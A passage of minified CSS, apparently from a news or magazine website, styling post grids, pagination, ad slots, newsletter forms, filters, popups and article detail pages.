.heading-box span:after{position:absolute;width:80px;height:3px;top:-1px;background-color:#f05e30;left:0;content:"";z-index:9}.post-section .heading-box a{font-size:14px;color:#767676;padding-left:15px;text-transform:uppercase;text-decoration:none}.post-section .box-section .colmn-box{width:100%;display:flex;padding:15px 0;border-bottom:solid 1px #ebebeb;justify-content:space-between}.post-section .box-section .colmn-box figure{width:100px;text-align:center;overflow:hidden}.post-section .box-section .colmn-box figure img{width:auto;transition:all .35s;transform:scale(1)}.post-section .box-section .colmn-box figure img:hover{transform:scale(1.1)}.post-section .box-section .colmn-box .text-box{width:calc(100% - 110px)}@media (max-width:767px){.post-section .box-section .colmn-box .text-box{width:calc(100% - 125px)}}.post-section .box-section .colmn-box .text-box a{text-decoration:none;color:#393e41}.post-section .box-section .colmn-box .text-box h5{font-size:16px;font-weight:500;color:#393e41}.post-section .box-section .colmn-box .text-box ul li{list-style:none;color:#9C9EA0;display:inline-block;font-size:12px}.post-section .box-section .colmn-box .text-box ul li a{color:#1D1F24;text-decoration:none}.post-section .box-section .box{padding:0 15px;width:33.33%;margin-top:30px}@media (max-width:1280px){.post-section .box-section .box{width:50%}}@media (max-width:550px){.post-section .heading-box{margin-bottom:12px}.post-section .box-section .box{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;padding:15px 0;border-bottom:solid 1px #c7c7cc;margin-top:0}}.post-section .box-section .box>figure{width:300px;height:180px;overflow:hidden}@media (max-width:1280px){.post-section .box-section .box>figure{width:100%;height:220px}}@media (max-width:550px){.post-section .box-section .box>figure{width:103px;height:auto}.post-section .box-section .box.list-view{flex-wrap:wrap}}.post-section .box-section .box>figure>a{height:100%}.post-section .box-section .box>figure img{width:100%;height:100%;object-fit:contain;transform:scale(1);transition:all .35s}.post-section .box-section .box>figure img:hover{transform:scale(1.1)}.post-section .box-section .box.list-view{display:flex;width:calc(100% - 30px);padding:30px 0;margin:0 15px;border-bottom:solid 1px #c7c7cc}.post-section .box-section .box.list-view:last-of-type{border-bottom:none}.post-section .box-section .box.list-view figure{width:300px;height:180px}@media (max-width:1280px){.post-section .box-section .box.list-view figure{width:250px}}@media (max-width:767px){.post-section .box-section .box.list-view figure{width:220px}}@media (max-width:550px){.post-section .box-section .box.list-view figure{width:100%}}.post-section .box-section .box.list-view .content-box{width:calc(100% - 300px);padding-left:30px}@media (max-width:1280px){.post-section .box-section .box.list-view .content-box{padding-left:20px;width:calc(100% - 250px)}}@media (max-width:767px){.post-section .box-section .box.list-view .content-box{padding-left:0;width:calc(100% - 220px)}}@media (max-width:550px){.post-section .box-section .box.list-view .content-box{width:100%}.post-section .box-section .box.grid-view{padding:20px 0;margin-top:0;border-bottom:solid 1px #c7c7cc}.post-section .box-section .box.grid-view .content_list{width:calc(100% - 104px);padding-left:25px}.post-section .box-section .box.grid-view .content_list span{margin-top:0}.post-section .box-section .box.grid-view .content_list h3{font-size:16px}.post-section .box-section .box.grid-view .content_list p{display:none}}.post-section .box-section .box a{color:#1C1C1C;text-decoration:none;margin-top:18px;display:inline-block;transition:all .35s}@media (max-width:550px){.post-section .box-section .box a{margin-top:0}}.post-section .box-section .box a:hover{color:#939393}.post-section .box-section .box h3{font-size:20px;font-weight:500;margin-bottom:10px;line-height:1.3em}@media (max-width:767px){.post-section .box-section .box h3{font-size:18px}}.post-section .box-section .box span{font-size:12px;color:#F05E30;text-transform:uppercase;margin-bottom:10px;display:block;margin-top:10px}.post-section .box-section .box ul{margin-top:10px}@media (max-width:550px){.post-section .box-section .box ul{margin-top:5px}}.post-section .box-section .box ul li{list-style:none;color:#9C9EA0;display:inline-block;padding:0 5px;border-left:solid 1px #9c9ea0}.post-section .box-section .box ul li:first-of-type{padding-left:0;border-left:none}.post-section .box-section .box ul li a{color:#1D1F24;text-decoration:none}@media (max-width:767px){.post-section .box-section .box ul li,.post-section .box-section .box ul li a{font-size:13px}}.post-section .pagination{display:flex;justify-content:center;border-top:solid 1px #a8a8a8;padding-top:20px;margin-top:40px}.post-section .pagination .page-numbers{width:100%}.post-section .pagination li{padding:10px 15px;list-style:none;border:1px solid transparent;border-radius:4px;cursor:pointer;text-align:center;margin:0 3px;transition:all .5s;font-size:14px}@media (max-width:1280px){.post-section .pagination li{padding:10px}}.post-section .pagination li.current,.post-section .pagination li:hover{color:#030f09;border:1px solid #030f09}.post-section .pagination li:first-of-type,.post-section .pagination li:last-of-type{color:#a8a8a8;border:1px solid #a8a8a8;min-width:120px;margin:0}@media (max-width:1280px){.post-section .pagination li:first-of-type,.post-section .pagination li:last-of-type{min-width:90px}}@media (max-width:550px){.post-section .pagination li{padding:6px;font-size:15px}.post-section .pagination li:first-of-type,.post-section .pagination li:last-of-type{min-width:auto}}.post-section .pagination li.active{border:1px solid #a8a8a8}.post-section .pagination li:first-of-type{margin-right:auto;text-transform:capitalize}.post-section .pagination li:last-of-type{margin-left:auto;text-transform:uppercase;color:#030f09;border:1px solid #030f09}@media (max-width:767px){.post-section .pagination li:first-of-type{margin-right:15px}.post-section .pagination li:last-of-type{margin-left:15px}.advertisment-box .colmn-box{padding:0 15px}}.post-section .pagination li a{color:#1C1C1C;text-decoration:none}.advertisment-box .colmn-box{margin:0 auto}.advertisment-box .colmn-box.desktopads{display:block}.advertisment-box .colmn-box.mobileads{display:none}@media (max-width:767px){.advertisment-box .colmn-box.desktopads{display:none}.advertisment-box .colmn-box.mobileads{display:block}.advertisment-box .box{padding:0 20px}}.advertisment-box .box h6{color:#a1aeb7;font-size:11px;line-height:24px;text-transform:uppercase;text-align:center;margin-top:25px;margin-bottom:10px;font-weight:400}.newsstands-section{padding-top:115px;padding-bottom:190px;padding-left:200px;margin-top:60px;position:relative}@media (max-width:1280px){.newsstands-section{padding-top:100px;padding-bottom:140px;padding-left:60px;margin-top:50px;background-position:right}}.newsstands-section .text-box{max-width:450px}.newsstands-section .text-box h6{color:#a1aeb7;font-size:18px;font-weight:500;margin-bottom:5px}.newsstands-section .text-box h2{color:#fff;font-size:38px;font-weight:700}@media (max-width:992px){.newsstands-section{padding-top:50px;padding-bottom:90px;padding-left:40px;margin-top:40px;background-position:center}.newsstands-section .text-box h2{font-size:30px}}.newsstands-section .text-box .btn{margin-top:20px;position:relative;overflow:hidden;z-index:9}.newsstands-section .text-box .btn:before,.video-section .flex .text-box .btn:before{left:-10px;top:0;background-color:#fff;transform:skewX(-10deg);transition:all .35s;z-index:-1;content:""}@media (max-width:767px){.newsstands-section{padding:50px 0 70px}.newsstands-section .text-box{width:100%;max-width:100%;text-align:center;padding:0 20px}.newsstands-section .text-box h6{margin-bottom:15px}.newsstands-section .text-box h2{font-size:30px;line-height:1.35em}.newsstands-section .text-box .btn{margin-top:25px;min-width:100%}.newsstands-section figure{display:none}}.newsstands-section .text-box .btn:before{position:absolute;width:0;height:100%}.newsstands-section .text-box .btn:hover{color:#000}.newsstands-section .text-box .btn:hover:before{width:calc(100% + 20px)}.newsstands-section figure{position:absolute;bottom:40px;left:0}.newsstands-section figure img{width:auto}.newsstands-section .text-bar{padding:8px 15px;background-color:#c52b22;display:flex;justify-content:center;position:absolute;bottom:0;left:0;width:100%}@media (max-width:1280px){.newsstands-section .text-bar{align-items:center}}@media (max-width:767px){.newsstands-section .text-bar{flex-wrap:wrap;padding:20px}.newsstands-section .text-bar a{width:100%;text-align:left}}.newsstands-section .text-bar h6{color:#fff;font-size:18px;text-transform:uppercase;border-right:solid 1px #fff;margin-right:15px;padding-right:15px;line-break:1}@media (max-width:1280px){.newsstands-section .text-bar h6{font-size:17px}}@media (max-width:767px){.newsstands-section .text-bar h6{font-size:18px;margin-right:0;border-right:none;text-align:left;padding-right:0;margin-bottom:3px}}.newsstands-section .text-bar p{font-size:16px;font-weight:400;color:#fff}.category-section .advertisment-box{margin-top:30px;margin-bottom:100px}@media (max-width:1280px){.newsstands-section .text-bar p{font-size:15px}.category-section .advertisment-box{margin-bottom:60px}.category-section .post-section{margin-top:20px}}@media (max-width:480px){.category-section .advertisment-box{margin-bottom:40px}}.category-section .advertisment-box .colmn-box{max-width:900px;text-align:center}@media (max-width:992px){.category-section .advertisment-box .colmn-box{width:100%;padding:0 30px}}@media (max-width:550px){.category-section .advertisment-box .colmn-box{padding:0 15px}}.category-section .post-section{padding:0 25px}@media (max-width:767px){.newsstands-section .text-bar p{font-size:16px;line-height:1.6em}.category-section .post-section{padding:0}}.category-section .post-section .box{width:25%;padding:0 15px;display:flex;flex-direction:column}@media (max-width:992px){.category-section .post-section .box{width:33.33%}}@media (max-width:768px){.category-section .post-section .box{width:50%}}@media (max-width:767px){.category-section .post-section .box{padding:0 20px}.category-section .post-section .box .heading-box{width:100%}}@media (max-width:550px){.category-section .post-section .box{margin-top:50px;border:none;width:100%;display:block}}.category-section .post-section .box .heading-box{margin-bottom:15px;padding:0}@media (max-width:1280px){.category-section .post-section .box .heading-box h4{font-size:15px;padding-right:10px}}.category-section .post-section .box .heading-box span{margin-bottom:0}@media (max-width:767px){.category-section .post-section .box .heading-box h4{font-size:18px}.category-section .post-section .box .heading-box span{margin-bottom:0}}.category-section .post-section .box .heading-box span:after{width:60px}.category-section .post-section .box:nth-of-type(1) .heading-box span:after{background-color:#FFC20F}.category-section .post-section .box:nth-of-type(2) .heading-box span:after{background-color:#00939d}.category-section .post-section .box:nth-of-type(3) .heading-box span:after{background-color:#7db73f}.category-section .post-section .box:nth-of-type(4) .heading-box span:after{background-color:#6260ce}.category-section .post-section .box figure{height:160px}@media (max-width:1280px){.category-section .post-section .box .heading-box span:after{width:40px}.category-section .post-section .box .heading-box a{font-size:12px}.category-section .post-section .box figure{width:210px}.category-section .post-section .box li a{font-size:15px}}.category-section .post-section .box figure img{width:100%;height:100%;object-fit:contain}.category-section .post-section .box ol{margin-left:15px;display:flex;flex-direction:column;height:100%}@media (max-width:480px){.category-section .post-section .box ol{display:block}}.category-section .post-section .box li{color:rgba(29,31,36,.17);padding:10px;position:relative;margin:auto 0 0}.category-section .post-section .box li:after{position:absolute;bottom:0;left:-15px;right:0;height:1px;background-color:#ccd5e0;content:""}.category-section .post-section .box li a{text-decoration:none;color:#1d1f24;line-height:1.5em}@media (max-width:767px){.category-section .post-section .box figure{width:100%}.category-section .post-section .box li{padding:10px 10px 10px 3px}.category-section .post-section .box li a{font-size:16px;line-height:1.5em}}.video-section{padding:60px 0 80px}.video-section .flex{max-width:1000px;margin:0 auto}@media (max-width:1280px){.video-section .flex{max-width:100%;margin:0 40px}.video-section .flex .text-box{width:35%}}.video-section .flex .text-box{max-width:430px}.video-section .flex .text-box h2{color:#fff;font-size:36px;font-weight:700}@media (max-width:992px){.video-section .flex .text-box{width:45%}.video-section .flex .text-box h2{font-size:28px}}@media (max-width:767px){.video-section{padding:53px 0 43px;background-image:url(../png/home-history-bg.png)!important}.video-section .flex{margin:0;padding:0 20px}.video-section .flex .text-box{width:100%;margin-bottom:70px;max-width:100%;text-align:center}.video-section .flex .text-box h2{font-size:30px;margin-bottom:15px}}.video-section .flex .text-box p{color:#a4a4a4;font-family:Ubuntu,sans-serif;font-size:24px;font-weight:700;margin:10px 0 15px}.video-section .flex .text-box .btn{position:relative;overflow:hidden;z-index:9}.video-section .flex .text-box .btn:before{position:absolute;width:0;height:100%}.video-section .flex .text-box .btn:hover{color:#000}.video-section .flex .text-box .btn:hover:before{width:calc(100% + 20px)}.video-section .flex .video-box{max-width:500px}@media (max-width:1280px){.video-section .flex .video-box{width:65%}}@media (max-width:992px){.video-section .flex .text-box p{font-size:20px}.video-section .flex .video-box{width:55%}}.video-section .flex .video-box .play-btn:after,.video-section .flex .video-box .play-btn:before{display:none}.filter-section{display:flex;justify-content:flex-end;padding:30px 15px 0;position:relative}@media (max-width:767px){.video-section .flex .text-box p{font-size:20px;margin:0 0 20px}.video-section .flex .text-box .btn{min-width:100%}.video-section .flex .video-box{width:100%}.filter-section{padding:20px 0 0}}.filter-section .more-filters,.filter-section.buyers_guide_filter .search-box{margin-right:auto}.filter-section .more-filters.active .more-box{z-index:999;visibility:visible}.filter-section .more-filters.active .toggle-btn{border-bottom-left-radius:0;border-bottom-right-radius:0;background-color:#1C1C1C;color:#fff}.filter-section .more-filters.active .toggle-btn:after{background-color:#fff}.filter-section .more-filters .toggle-box{position:relative;width:130px}.filter-section .more-filters .toggle-box::after{content:"";width:100%;position:absolute;top:100%;left:0;background-color:#1C1C1C;height:15px;opacity:0;transition:all .5s}.filter-section .more-filters .toggle-btn{width:100%;border:1px solid #1C1C1C;background-color:transparent;outline:0;border-radius:6px;padding:12px 10px;text-transform:uppercase;font-size:12px;position:relative;text-align:left;cursor:pointer;-webkit-transition:all .5s;transition:all .5s}.filter-section .more-filters .toggle-btn:after,.filter-section .more-filters .toggle-btn:before{position:absolute;width:12px;height:1px;top:18px;right:10px;content:"";background-color:#1C1C1C;-webkit-transition:all .5s;transition:all .5s}.filter-section .more-filters .more-box,.popup{z-index:-1;visibility:hidden;transition:all .5s}.filter-section .more-filters .toggle-btn:before{transform:rotate(90deg)}.filter-section .more-filters .more-box{position:absolute;background-color:#1C1C1C;top:calc(100% + 15px);left:15px;width:calc(100% - 30px);display:flex;padding:20px 15px;opacity:0}.filter-section .more-filters .more-box .select-box{margin-right:20px}.filter-section .more-filters .more-box .select-box .select2 .select2-selection{background-color:transparent;border:1px solid #fff}.filter-section .more-filters .more-box .select-box .select2 .select2-selection .select2-selection__rendered{color:#fff}.filter-section .more-filters .more-box .select-box .select2 .select2-selection .select2-selection__arrow b{border-top-color:#fff}.filter-section .more-filters .more-box .btn-box .btn{background-color:transparent;border:1px solid #fff;color:#fff}.filter-section .search-box{width:270px;position:relative}.filter-section .search-box input{border:1px solid #1C1C1C;border-radius:6px;height:100%;width:100%;font-size:16px;padding-left:10px;padding-right:30px;outline:0}.filter-section .search-box input::placeholder{color:#a8a8a8;font-size:16px;font-family:Lato,sans-serif}.about-text-box ul li p,.backIssue-section .colmn-text p,.catch-up-section .heading-box .heading-group span,.inner-page .page-head-section .heading-group h1:after,.percentage-section .percentage,.quote-section .text-box h4,.who-we-are .text-box .content-box p{font-family:Ubuntu,sans-serif}.filter-section .search-box .search-btn{position:absolute;top:50%;right:10px;background-color:transparent;border:none;outline:0;transform:translateY(-50%)}.filter-section .sort-box{width:140px;margin-left:25px}.filter-section .viewType-list{margin-left:25px;display:flex;align-items:center}.filter-section .viewType-list li{list-style:none;display:inline-block;margin-left:10px;cursor:pointer}.filter-section .viewType-list li.active{opacity:.5}.popup{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7);opacity:0}.popup .close{position:absolute;right:20px;top:30px;width:40px;height:40px;cursor:pointer}.catch-up-section .heading-box:after,.who-we-are .box-group .heading-box:after{height:1px;content:"";left:0;background-color:#c7c7cc}.popup .close span:after,.popup .close span:before{content:"";position:absolute;left:0;top:0;width:100%;height:1px;background-color:#fff}.popup .close span:before{transform:rotate(45deg)}.popup .close span:after{transform:rotate(-45deg)}.popup.active{opacity:1;z-index:100000000;visibility:visible;overflow-y:scroll}.popup.active .popup-container .inner-container{-webkit-transition:all .3s ease-in;transition:all .3s ease-in;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}.popup .popup-container{width:890px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);visibility:visible;-webkit-perspective:1300px;perspective:1300px}@media (max-width:992px){.popup .popup-container{width:95%}}.popup .popup-container .inner-container{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .5s ease-in;transition:all .5s ease-in;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}.popup .popup-group{width:100%;height:500px}.form-popup,.form-popup .popup-group,.popup .popup-group #iframe_video,.popup .popup-group #iframe_video iframe,.popup .popup-group #iframe_video video,.popup .popup-group #local_video,.popup .popup-group #local_video iframe,.popup .popup-group #local_video video{height:100%;width:100%}.form-popup{position:fixed;top:0;left:0;background-color:#1C1C1C;z-index:-1;opacity:0;visibility:hidden;transition:all .5s}.form-popup.active{opacity:1;z-index:100000000;visibility:visible;overflow-y:scroll}.form-popup.active .popup-container .inner-container{-webkit-transition:all .3s ease-in;transition:all .3s ease-in;-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0);opacity:1}.form-popup .popup-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);visibility:visible;-webkit-perspective:1300px;perspective:1300px}.form-popup .popup-container .inner-container{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .5s ease-in;transition:all .5s ease-in;-webkit-transform:translateZ(600px) rotateX(20deg);transform:translateZ(600px) rotateX(20deg);opacity:0}.form-popup .popup-header{display:flex;align-items:center;justify-content:space-between;padding:40px;width:100%}.form-popup .popup-header figure:first-of-type{width:291px;height:46px}.form-popup .popup-header figure:last-of-type{width:106px;height:34px}.form-popup .popup-header figure img{width:100%;height:100%}.form-popup .content{display:flex;justify-content:space-between}.inner-page.blog-editor-page .main-wrapper .sidebar .sticky-box,.inner-page.blog-editor-page .post-section .sticky-box{top:0}.inner-page.blog-editor-page .post-section .heading-box span:after{background-color:#00939d}.inner-page.search-page{margin-top:50px}.inner-page .page-head-section .advertisment-box h6,.inner-page .post-section{margin-top:0}.inner-page.search-page .page-head-section .flex{border-bottom:none;padding-top:20px;padding-bottom:0}.inner-page.search-page .post-section .sticky-box{top:97px}.inner-page.search-page .sidebar .sticky-box{top:97px;padding-top:60px}.inner-page .post-section .pagination{margin-left:15px;margin-right:15px}.inner-page .page-head-section{position:static;top:0;background-color:#fff;z-index:999}@media (max-width:767px){.inner-page .post-section .pagination{margin-left:0;margin-right:0}.inner-page .page-head-section{position:static}}.inner-page .page-head-section .flex{align-items:flex-end;border-bottom:solid 1px #c7c7cc;padding-bottom:30px}.inner-page .page-head-section .heading-group{margin-bottom:5px}.inner-page .page-head-section .heading-group h1{display:inline-block;font-size:42px;color:#393e41;position:relative;padding-right:35px}@media (max-width:992px){.inner-page .page-head-section .heading-group h1{font-size:34px;padding-right:30px}}@media (max-width:767px){.inner-page .page-head-section .heading-group h1{font-size:36px;margin-bottom:16px}}.inner-page .page-head-section .heading-group h1:after{position:absolute;content:"/";right:5px;top:0;font-size:42px;color:#F05E30}@media (max-width:992px){.inner-page .page-head-section .heading-group h1:after{font-size:34px}}.inner-page .page-head-section .heading-group span{font-size:21px;font-weight:400;font-family:Lato,sans-serif;display:inline-block}@media (max-width:992px){.inner-page .page-head-section .heading-group span{font-size:18px}}@media (max-width:767px){.inner-page .page-head-section .heading-group span{font-size:21px;display:block;margin-bottom:15px}}.inner-page .top-products{display:flex;justify-content:space-between}.inner-page .top-products .flex{border-bottom:solid 1px #c7c7cc;padding:30px 0;justify-content:space-between}.inner-page .top-products.three-column .flex .box.lg{width:calc(33.33% - 21px)}@media (max-width:767px){.inner-page .top-products.three-column .flex .box.lg{width:100%}}.inner-page .top-products .box{width:calc(25% - 20px);position:relative;display:flex;flex-direction:column}@media (max-width:992px){.inner-page .top-products .box{width:calc(25% - 10px)}}@media (max-width:767px){.inner-page .top-products .box{width:calc(50% - 10px)}}@media (max-width:550px){.inner-page .top-products .box{width:48%;margin-top:30px}}@media (max-width:480px){.inner-page .top-products .box{width:100%}}.inner-page .top-products .box.lg{width:calc(50% - 20px);align-self:flex-start}.inner-page .top-products .box.lg figure{position:relative;width:100%;height:375px;overflow:hidden}.inner-page .top-products .box.lg figure img{transform:scale(1);transition:all .35s;width:100%;height:100%;object-fit:cover}.inner-page .top-products .box.lg figure img:hover{transform:scale(1.1)}@media (max-width:767px){.inner-page .top-products .box.lg{width:100%}.inner-page .top-products .box.lg figure:last-of-type{margin-top:0}}.inner-page .top-products .box.lg figure::after{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background-image:linear-gradient(180deg,rgba(0,0,0,0) 10%,#393e41 100%)}.inner-page .top-products .box.lg figure li{border-left:solid 1px #fff}.inner-page .top-products .box.lg .text-box{position:absolute;bottom:0;left:0;width:100%;z-index:99;padding:0 20px 30px;color:#fff;height:auto;display:block}.inner-page .top-products .box.lg .text-box a,.inner-page .top-products .box.lg .text-box h2,.inner-page .top-products .box.lg .text-box h5,.inner-page .top-products .box.lg .text-box li,.inner-page .top-products .box.lg .text-box p{color:#fff}.inner-page .top-products .box.lg .text-box ul{margin-top:0}.inner-page .top-products .box.lg .text-box p{display:none}.inner-page .top-products .box.lg .text-box h2{padding:10px 0 15px;line-height:1.5em}.inner-page .top-products .box .text-box{display:flex;flex-direction:column;height:100%}.inner-page .top-products .box .text-box a{margin-bottom:auto}.inner-page .top-products .box figure{width:300px;height:170px;overflow:hidden}@media (max-width:992px){.inner-page .top-products .box figure{height:200px}}.inner-page .top-products .box figure img{width:100%;height:100%;object-fit:contain;transform:scale(1);transition:all .35s}.inner-page .top-products .box figure img:hover{transform:scale(1.1)}.detail-page .post-section .box-section .box figure img,.detail_article .post-section .box-section .box figure img,.inner-page .post-section .box-section .box>figure img{transform:scale(1);transition:all .35s}.inner-page .top-products .box h5{font-family:Lato,sans-serif;font-size:12px;font-weight:400;color:#f05e30;text-transform:uppercase;margin-top:10px}.inner-page .top-products .box a{text-decoration:none;color:#1d1f24}.inner-page .top-products .box h2{font-size:20px;color:#1d1f24;font-weight:500;padding:10px 0 15px}@media (max-width:767px){.inner-page .top-products .box h2{font-size:18px;padding:10px 0}}.inner-page .top-products .box p{color:#606060}.inner-page .top-products .box ul{margin-top:20px}.inner-page .top-products .box li{list-style:none;display:inline-block;padding:0 5px;color:#9c9ea0;border-left:solid 1px #9c9ea0}.inner-page .top-products .box li a{color:#1d1f24;text-decoration:none}.inner-page .top-products .box li:first-of-type{border-left:none;padding-left:0}.newsletter-section{padding:120px 0}@media (max-width:1400px){.newsletter-section{background-position:right}}.blog-editor-page .inner-banner,.detail-page .auther-section{background-position:bottom right;background-repeat:no-repeat}@media (max-width:1280px){.inner-page .top-products .box figure{width:100%}.newsletter-section{padding:80px 0}}@media (max-width:992px){.newsletter-section{padding:60px 0}}@media (max-width:767px){.newsletter-section{background-image:none!important;background-color:#000;padding:71px 0}}.newsletter-section .inner-box{max-width:1100px;margin:0 auto}@media (max-width:1280px){.newsletter-section .inner-box{max-width:100%;padding:0 40px}}@media (max-width:480px){.newsletter-section .inner-box{padding:0 20px}}.newsletter-section .inner-box h2{font-size:48px;color:#fff;margin-bottom:37px}@media (max-width:1280px){.newsletter-section .inner-box h2{font-size:38px}}@media (max-width:992px){.newsletter-section .inner-box h2{font-size:34px}}@media (max-width:767px){.newsletter-section .inner-box h2{font-size:38px;font-weight:700;line-height:48px;text-align:center;margin-bottom:53px}}.newsletter-section .inner-box .gform_wrapper .validation_error{color:#fff;font-size:14px;font-weight:400;margin-bottom:15px;border:none;padding:0;clear:unset;width:100%;text-align:left}.newsletter-section .inner-box .gform_wrapper .gform_body{width:calc(100% - 180px)}@media (max-width:767px){.newsletter-section .inner-box .gform_wrapper .gform_body{width:100%}}.newsletter-section .inner-box .gform_wrapper .gform_body ul{justify-content:space-between}.newsletter-section .inner-box .gform_wrapper .gform_body ul li{margin:0!important;padding:0!important;background-color:transparent!important;width:270px!important}@media (max-width:992px){.newsletter-section .inner-box .gform_wrapper .gform_body ul li{width:48%!important}}.newsletter-section .inner-box .gform_wrapper .gform_body ul li:last-of-type{margin-top:35px!important;width:100%!important}.newsletter-section .inner-box .gform_wrapper .gform_body ul li.gfield_error,.newsletter-section .inner-box .gform_wrapper .gform_body ul li.gfield_error input{border:none!important}.newsletter-section .inner-box .gform_wrapper .gform_body ul li .validation_message{font-weight:400;border:none!important;padding:10px 0 0!important}.newsletter-section .inner-box .gform_wrapper .gform_body ul li .ginput_container input::placeholder{color:#606060}.newsletter-section .inner-box .gform_wrapper .gform_body ul li.custom_subscribe_your_consent label{font-size:13px!important;margin-left:5px!important}.newsletter-section .inner-box .gform_wrapper .gform_body ul li.custom_subscribe_your_consent .gfield_required{display:inline!important}.newsletter-section .inner-box .gform_wrapper .gform_footer input[type=submit]{margin-right:0!important;cursor:pointer}.newsletter-section .inner-box .gform_confirmation_message{color:#fff;font-weight:400}.newsletter-section .inner-box .form-group{margin-right:30px;min-width:270px}@media (max-width:767px){.newsletter-section .inner-box .gform_wrapper .gform_body ul li{width:100%!important}.newsletter-section .inner-box .gform_wrapper .gform_body ul li:last-of-type{margin-top:100px!important}.newsletter-section .inner-box .gform_wrapper .gform_body ul li .ginput_complex span{margin-bottom:27px!important}.newsletter-section .inner-box .gform_wrapper .gform_footer{position:absolute;bottom:40px;width:100%!important}.newsletter-section .inner-box .form-group{min-width:100%}}.newsletter-section .inner-box .form-group input{background-color:rgba(255,255,255,.2);font-size:16px;width:100%;height:48px;color:#fff;padding:0 15px;border:none;outline:0;border-radius:3px}.newsletter-section .inner-box .form-group input::placeholder{color:#a8a8a8;font-family:Lato,sans-serif;font-size:16px}.newsletter-section .inner-box .form-group .btn{background-color:transparent;border:1px solid #fff;height:46px}.newsletter-section .inner-box .check-box{margin-top:40px}@media (max-width:767px){.newsletter-section .inner-box .check-box{margin-top:20px}}.newsletter-section .inner-box .check-box input{background-color:rgba(255,255,255,.2);margin-right:10px}.newsletter-section .inner-box .check-box label{color:#fff}.detail-page .post-section{margin:100px 0}@media (max-width:1280px){.detail-page .post-section{margin:75px 0}}.detail-page .post-section .box-section .box{width:25%}@media (max-width:992px){.detail-page .post-section{margin:50px 0}.detail-page .post-section .box-section .box{width:50%}}@media (max-width:767px){.detail-page .post-section{margin:40px 0}.detail-page .post-section .box-section .box{width:100%;margin-top:0;padding:15px 0;border-bottom:solid 1px #c7c7cc}}.detail-page .post-section .box-section .box h3{font-size:16px}.detail-page .post-section .box-section .box figure{overflow:hidden}.detail-page .post-section .box-section .box figure img:hover{transform:scale(1.1)}.detail-page .auther-section{background-color:#1c1c1c;background-image:url(../png/logo-bg.png);background-size:565px}.detail-page .auther-section .colmn-section{padding:60px 130px;display:flex}.detail-page .auther-section .colmn-section figure{width:150px;height:150px}@media (max-width:767px){.detail-page .auther-section .colmn-section{padding:25px 0;flex-direction:column}.detail-page .auther-section .colmn-section figure{width:90px;height:90px}}.detail-page .sidebar .sticky-box,.detail-page .sidebar .sticky-box .advertisment-box{display:flex;flex-direction:column;height:100%}.detail-page .auther-section .colmn-section figure img{border-radius:50%}.detail-page .auther-section .colmn-section .colmn-text{padding-left:50px;width:calc(100% - 150px)}.detail-page .auther-section .colmn-section .colmn-text h2{font-size:24px;font-weight:700;color:#fff;margin-bottom:10px}@media (max-width:767px){.detail-page .auther-section .colmn-section .colmn-text{width:calc(100% - 90px);padding-left:10px;padding-top:30px}.detail-page .auther-section .colmn-section .colmn-text h2{font-size:20px}}.detail-page .auther-section .colmn-section .colmn-text h2 span{font-weight:400}.detail-page .auther-section .colmn-section .colmn-text p{color:#939393;margin-bottom:10px}.detail-page .auther-section .colmn-section .colmn-text a{font-size:16px;color:#fff;text-decoration:none}.detail-page .sidebar .sticky-box{top:50px;padding-top:0}.detail-page .sidebar .sticky-box .post-section{margin-top:0}.detail-page .sidebar .sticky-box .post-section.info-box{margin-top:60px;margin-bottom:0}.detail-page .sidebar .sticky-box .post-section.sponsored-box{margin-top:50px;margin-bottom:40px}@media (max-width:992px){.detail-page .sidebar .sticky-box .post-section.sponsored-box{margin-top:20px}.detail-page .sidebar .sticky-box .custom-advertisment-box figure{width:100%;height:460px}}.detail-page .sidebar .sticky-box .advertisment-box .back-top{margin-top:50px;position:sticky;top:50px}@media (max-width:767px){.detail-page .sidebar .sticky-box .advertisment-box .back-top{position:static}}@media (max-width:992px){.detail-page .sidebar .sticky-box .custom-advertisment-box figure img{width:100%;height:100%;object-fit:cover}}.detail-page .main-section .social-nav{display:inline-block;vertical-align:top;position:sticky;top:100px;left:unset;transform:translate(0,0);width:120px}.detail-page .main-section .social-nav.mobile-social{display:none}@media (max-width:767px){.detail-page .main-section .social-nav{display:none}.detail-page .main-section .social-nav.mobile-social{width:100%;display:flex;margin-top:20px}.detail-page .main-section .social-nav.mobile-social li{display:flex;margin-right:15px}}.detail-page .main-section .social-nav li{background-color:#1c1c1c}.detail-page .main-section .social-nav li a{color:#fff}.detail-page .main-section .social-nav .addtoany_list{display:flex;flex-direction:column}.detail-page .main-section .social-nav .addtoany_list a{align-self:flex-start}.detail-page .main-section .social-nav .addtoany_list a span{background-color:#1c1c1c;width:28px;height:28px;border-radius:50%;margin-bottom:7px;display:flex;align-items:center;justify-content:center}.detail-page .main-section .social-nav .addtoany_list a span svg{width:18px;height:18px}.detail-page .main-section .tag{display:flex;flex-wrap:wrap}.detail-page .main-section .tag a{text-decoration:none;color:#1c1c1c}.detail-page .main-section .tag span{display:inline-block;padding:2px 15px;border:1px solid #1C1C1C;border-radius:14px;margin-left:20px;font-size:14px;overflow:hidden;position:relative;z-index:9;transition:all .35s}.detail-page .main-section .tag span:hover{color:#fff}.detail-page .main-section .tag span:hover:before{width:calc(100% + 20px)}.detail-page .main-section .tag span:before{content:"";position:absolute;left:-10px;top:0;background-color:#1C1C1C;width:0;height:100%;transform:skewX(-10deg);transition:all .35s;z-index:-1}.detail-page .main-section .detail-section>figure{height:500px;width:100%;padding-bottom:30px}@media (max-width:992px){.detail-page .main-section .detail-section>figure{height:400px}}.detail-page .main-section .detail-section>figure img{width:100%;height:100%;object-fit:contain}.detail-page .detail-section{width:calc(100% - 130px);margin-left:auto;display:inline-block;padding-top:0}@media (max-width:767px){.detail-page .detail-section{width:100%}}.detail-page .detail-section .content-box{margin-bottom:60px}@media (max-width:992px){.detail-page .detail-section .content-box{margin-bottom:30px}}.detail-page .detail-section .content-box h2{font-size:32px;line-height:1.3em;margin-bottom:20px}.detail-page .detail-section .content-box h4,.detail-page .head-box 